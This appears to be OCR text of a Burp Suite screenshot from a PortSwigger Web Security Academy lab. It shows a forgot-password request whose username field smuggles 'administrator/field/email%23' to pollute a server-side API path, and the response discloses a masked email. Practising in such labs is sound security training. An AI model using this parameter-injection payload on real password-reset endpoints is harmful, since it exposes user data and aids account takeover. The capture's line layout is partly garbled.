 Send
Cancel
Target: https://0a9700c604a15884dd83460600dd00f
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=ObUlYsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 79
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Bu&username=
administrator/field/email%23
18
19
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}